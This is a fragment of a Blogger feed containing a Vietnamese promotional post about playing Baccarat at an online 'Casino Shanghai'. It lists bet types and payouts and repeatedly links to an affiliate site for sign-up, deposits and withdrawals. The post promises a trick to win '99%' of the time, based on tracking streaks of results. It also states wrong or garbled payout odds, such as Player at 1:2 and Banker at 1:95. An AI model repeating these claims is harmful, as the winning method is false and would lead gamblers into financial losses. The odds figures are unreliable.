src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGRWk6eT7c-KESM-kggy5YwFKinx-atxm5xcbDcnbq_cNEAP6LgWL5JN1kOXgu6SJyiSQ-sdSEpI5QLZnw27PQho1be3_Np8rrOaOGRS04T-ge7x6cVi8oPDuTBnCSBqiafajq1kkgIxHo\/s640\/5.png\" width=\"640\" \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/a\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E2. Cách chơi bài Baccarat tại Casino Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EĐăng nhập vào website vào mục casino trực tuyến và chọn trò chơi Baccarat.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nTrò chơi game cược \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/08\/lot-top-dau-game-bai-online-doi-tien-that-nhieu-nhat-trong-nam.html\" rel=\"nofollow\"\u003Ebài online đổi tiền thật\u003C\/a\u003E Baccarat cũng giống như bài cào 3 lá ở Việt Nam nhưng chỉ khác chút nó sẽ thêm các cửa đặt phụ và Có 3 cửa chính để đặt cược:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003ECửa Banker (cửa nhà cái).\u003C\/li\u003E\n\u003Cli\u003ECửa Player (cửa người chơi).\u003C\/li\u003E\n\u003Cli\u003ECửa Tie (cửa hòa).\u003C\/li\u003E\n\u003Cli\u003ECửa tài – Xỉu.\u003C\/li\u003E\n\u003Cli\u003ECửa Đôi – Cửa Cược Không Đôi.\u003C\/li\u003E\n\u003C\/ul\u003EKhi người chơi đặt cược vào 1 trong các cửa và nhấn nút xác nhận đặt cược hết thời gian chờ là 30 giây thì Dealer (người chia bài) bắt đầu chia bài. Bên nào có điểm cao hơn thì bên đó thắng nhưng tổng điểm bằng 9 là lớn nhất.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETỷ lệ trả thưởng của Baccarat tại Casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EPlayer – Nếu người chơi đặt cược cửa Player: và thắng thì sẽ nhận tỷ lệ thắng là 1:2\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003EVí dụ\u003C\/u\u003E: \u003C\/b\u003EĐặt cược 100.000đ vào cửa Player và thắng thì sẽ thu về vốn lẫn lời là  200.000đ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EBanker – Nếu người chơi đặt vào cửa Banker và thắng thì nhận được tỷ lệ thắng 1:95 trích 5% hoa hồng. Ví dụ đặt 100k, nếu thắng thì bạn chỉ nhận được 95k, còn 5k là hoa hồng của nhà cái Baccarat. Lý do là trong cách rút bài của môn này, Banker có lợi điểm hơn Player một ít ( Sẽ giải thích ở cách chơi Baccarat phía dưới ).\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cb\u003E\u003Cu\u003EVí dụ\u003C\/u\u003E:\u003C\/b\u003E Đặt cược 100.000đ vào cửa Banker và thắng sẽ thu về cả vốn lẫn lời là  195.000đ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003ETie – Nếu người chơi đặt cược vào cửa Tie và thắng thì nhận được tỷ lệ thắng 1: 9.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cb\u003E\u003Cu\u003EVí dụ\u003C\/u\u003E:\u003C\/b\u003E Đặt cược 100.000đ vào cửa Tie và thắng thì tiền thắng bạn sẽ thu về cả vốn lẫn lời là 900.000đ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EĐặt cửa cái đôi hoặc con đôi: có tỷ lệ là 1: 12.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cb\u003E\u003Cu\u003EVí dụ\u003C\/u\u003E:\u003C\/b\u003E Đặt cược 100.000đ vào cửa có đôi hoặc không đôi và thắng thì tiền thắng bạn sẽ thu về cả vốn lẫn lời là 1.2000.000đ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWe9C607MSGyWc4asdPfdHasyukKdHbX2E8ISpLnTa9W5wm6yNoB7-OKzyV-EXKX_X7fLtVmWMSUvkPnGT34ioeDnxT_B39oQ36laL-XDNDwPcsXtk0L6xRDc_Y3iJj3ngx4goJZRJLTJ\/s1600\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWe9C607MSGyWc4asdPfdHasyukKdHbX2E8ISpLnTa9W5wm6yNoB7-OKzyV-EXKX_X7fLtVmWMSUvkPnGT34ioeDnxT_B39oQ36laL-XDNDwPcsXtk0L6xRDc_Y3iJj3ngx4goJZRJLTJ\/s640\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003EHướng dẫn chơi bài Baccarat và thủ thuật chiến thắng Baccarat\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"kinh_nghiem_thang_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cb\u003E\u003C\/b\u003E  \u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E3. Thủ thuật chơi bài baccarat để giành chiến thắng 99%.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E– Không nên đặt cửa Tie:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EMặc dù được chung 1-8 (hoặc 9) nếu trúng, nhưng xác suất thắng của bạn rất thấp. Bạn đặt ở Banker hay Player khả năng bạn thắng là 50%, mặc dù Banker có phần thắng nhiều hơn một ít nếu chơi càng lâu. Tuy nhiên, nếu bạn muốn thắng bạn cần phải canh bài, điểm tiên quyết là bài phải ra đều.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n– Cách canh bài Baccarat đánh:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBạn dùng giấy Casino cung cấp ở bàn và ghi ra mỗi lần. Bạn có thể ngồi vào bàn và ghi chép mà không cần phải đặt, bạn chỉ đặt khi thấy bài đã ra đều và cảm thấy tự tin. Bạn canh nếu ra những trường hợp bên dưới:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ETrường hợp 1\u003C\/b\u003E: Banker ra 1 lần rồi đến Player ra 1 lần và bài tiếp tục đều như vậy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECách đánh:\u003C\/b\u003E Bạn đánh vào Banker ngay sau Player (hoặc ngược lại).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETrường hợp 2\u003C\/b\u003E: Banker ra 2 lần rồi đến Player ra 2 lần và bài tiếp tục đều như vậy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECách đánh\u003C\/b\u003E: Bạn chờ Player thắng xong 2 lần, để Banker thắng lần đầu, sau đó bạn đặt ở Banker lần thứ hai (hoặc đánh tương tự với Player).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETrường hợp 3 \u003C\/b\u003E: Banker ra 3 lần rồi đến Player ra 3 lần (hoặc nhiều hơn) và bài tiếp tục đều như vậy.\u003C\/div\u003E\u003Cbr \/\u003E\nCách đánh: Cũng như ở trường hợp 2, bạn chờ Player thắng một chuỗi, để Banker thắng lần đầu, sau đó bạn đặt ở Banker lần thứ hai (hoặc đánh tương tự với Player). Nếu bạn tự tin rằng chuỗi có thể kéo dài thêm vài lần nữa, bạn có thể tiếp tục đặt ở Banker. Nếu chỗi chấm dứt (Player thắng) thì bạn chỉ thua có 1 lần nhưng bạn đã thắng đến mấy lần. Đến đây bạn phải đứng dậy ra về.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLưu Ý : Nếu dạng bài như vậy ra đều rồi sau đó bị đứt quãng thì bạn cần phải canh bài lại từ đầu.\u003Cbr \/\u003E\nTrong bài Baccarat, một dạng bài xấu của Nhà cái là bài thường ra theo một chuỗi (Banker hay Player liên tiếp ra một dãy gọi là kéo cầu). Chuỗi bài kéo cầu này có thể ngắn mà cũng có thể rất dài. Nếu người chơi Baccarat biết cách khai thác chuỗi bài như vậy bằng cách tiếp theo cầu bài đang ra thì bạn có thể thắng vài vố liên tiếp.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"minh_hoa_giao_dien_bai_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  Tóm lại, điều quan trọng nhất để thắng trong bài Baccarat là sau khi chuỗi bài chấm dứt, bạn phải bỏ thì giờ canh bài lại.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E4. Giao diện chơi cược Baccarat tại Casino Shanghai:\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvoN9OWKv7RXWzbkG4MLzQC8J4sMPct949Du3ipW-kfc7AeQRFqbUl1ZfaOC4ld-B-8iZoALjKh8aAUhEHIKkEJetIkzJJQk67QVZg8owIcLcFHjASx26PAK5CNMeXgRcwyU0kI9C2mp\/s1600\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvoN9OWKv7RXWzbkG4MLzQC8J4sMPct949Du3ipW-kfc7AeQRFqbUl1ZfaOC4ld-B-8iZoALjKh8aAUhEHIKkEJetIkzJJQk67QVZg8owIcLcFHjASx26PAK5CNMeXgRcwyU0kI9C2mp\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EVào chọn cửa:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNLSJxhLaL9x3_dKjQ0sxKcADVF9hzj72VFD3XmP_1FVpP9mnp2ju8yocOfwHBrsn3zVLiORm9BYOK69PMaDEzRr55TrKlvvzdjY71q469xajQ39rrhFZsd3spk1uN3YQX5vy_UriBflG1\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNLSJxhLaL9x3_dKjQ0sxKcADVF9hzj72VFD3XmP_1FVpP9mnp2ju8yocOfwHBrsn3zVLiORm9BYOK69PMaDEzRr55TrKlvvzdjY71q469xajQ39rrhFZsd3spk1uN3YQX5vy_UriBflG1\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLziBgGNpC5HwHsNe7q4JYcG7ITiusMPyiBBxKtLX5Au7hWkAqV9X97q2aGWFqzM3rLOiMH_uhvZ9S2p58gTh503okfO3TtYMbIqcc9fMt2mp8LsWtNUtgqQJHSzwQghnM8AsXh2L1WKqd\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLziBgGNpC5HwHsNe7q4JYcG7ITiusMPyiBBxKtLX5Au7hWkAqV9X97q2aGWFqzM3rLOiMH_uhvZ9S2p58gTh503okfO3TtYMbIqcc9fMt2mp8LsWtNUtgqQJHSzwQghnM8AsXh2L1WKqd\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0UYHMsK9R0VSE0mx9wJQMV5TEO4slLI7owy85EWTMyBkN30Z3-N99uhbwYZ8tKzPs_Q958LV4iDZKRNaxdJKqZ0MUHToCH6CmZe2K6X444oGKxbkkxnKcOchecDXH3tkjdornZxL6fUg0\/s1600\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0UYHMsK9R0VSE0mx9wJQMV5TEO4slLI7owy85EWTMyBkN30Z3-N99uhbwYZ8tKzPs_Q958LV4iDZKRNaxdJKqZ0MUHToCH6CmZe2K6X444oGKxbkkxnKcOchecDXH3tkjdornZxL6fUg0\/s640\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0vgQDmZ9DkMvybFsXRMcyvtitgtDTjfN0cHjAuCjAPBhLBXt38vDaG9IgpT7a69WVLo1dfS7scK0Ae7HxN-AtaG5o6z_8dJ_dzZxtaR9apMDMFp8wMrif1jW1DFcV7TvWeF2aiK6nEEe6\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0vgQDmZ9DkMvybFsXRMcyvtitgtDTjfN0cHjAuCjAPBhLBXt38vDaG9IgpT7a69WVLo1dfS7scK0Ae7HxN-AtaG5o6z_8dJ_dzZxtaR9apMDMFp8wMrif1jW1DFcV7TvWeF2aiK6nEEe6\/s640\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_-VaiOIV27hh8Z6YRi4ITiBaKnafVirVY52JzmLiEkyMBNljFc8ThEqxW1VCIyz5eJi3mvdafMr6Sq0u5sl_uUWlROlBfr86-cmr4gzzsVRCmZQmQVMKYI52e0Lt3fmItTEuOmSgXz8xw\/s1600\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"321\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_-VaiOIV27hh8Z6YRi4ITiBaKnafVirVY52JzmLiEkyMBNljFc8ThEqxW1VCIyz5eJi3mvdafMr6Sq0u5sl_uUWlROlBfr86-cmr4gzzsVRCmZQmQVMKYI52e0Lt3fmItTEuOmSgXz8xw\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"video_huong_dan_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Ch4\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Video hướng dẫn chơi cược Baccarat tại Casino Shanghai:\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/jNmyXBHEGGw\/0.jpg\" frameborder=\"0\" height=\"366\" src=\"https:\/\/www.youtube.com\/embed\/jNmyXBHEGGw?feature=player_embedded\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBạn chọn hình thức tải chơi tại Link sau: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 1\u003C\/a\u003E , \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 3\u003C\/a\u003E ( chú ý đây là Link dự phòng không dính virut ).\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dang_ky_thanh_vien_baccarat_shanghai\"\u003E\u003C\/a\u003E   \u003Cbr \/\u003E\n\u003Ch4 style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E6. Để là thành viên chơi tại phòng game trên bạn cần phải đăng ký thành viên.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003E tại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\"\u003Ehướng dẫn đăng ký\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E7. Sau khi đã là thành viên bạn cần nạp gửi tiền trước khi chơi xem hướng dẫn \u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\"\u003Ehướng dẫn gửi nạp tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; border-color: initial; border-image: initial; border-style: initial; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; outline-color: initial; outline-width: initial; transition-property: all;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_roulette shanghai\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E8. Khi bạn giành chiến thắng bạn muốn rút tiền mặt xem hướng dẫn \u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_roulette shanghai\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;roboto\u0026quot; , sans-serif\" style=\"background-color: white; color: #404040; font-size: 14px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\"\u003Ehướng dẫn rút tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; color: #404040; font: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s400\/dang-ky-ngay.gif\" style=\"background: rgb(251, 251, 251); border-radius: 15px; border: 0px; box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; box-sizing: border-box; clear: both; font: inherit; height: auto; margin: 0px 15px 2px 0px; max-width: 100%; min-width: 20px; opacity: 1; outline: none; padding: 0px; position: relative; transition: all 0.6s ease 0s; vertical-align: middle; width: auto;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8002758764308701389\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-shan.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8002758764308701389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8002758764308701389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-shan.html","title":"Cách chơi game bài cược Baccarat tại Casino Shanghai"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGRWk6eT7c-KESM-kggy5YwFKinx-atxm5xcbDcnbq_cNEAP6LgWL5JN1kOXgu6SJyiSQ-sdSEpI5QLZnw27PQho1be3_Np8rrOaOGRS04T-ge7x6cVi8oPDuTBnCSBqiafajq1kkgIxHo\/s72-c\/5.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-793036488043444767"},"published":{"$t":"2021-09-01T18:22:00.002-07:00"},"updated":{"$t":"2021-09-01T18:33:16.977-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roulette shanghai"}],"title":{"type":"text","$t":"Cách chơi game bài cược Roulette tại casino Shanghai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 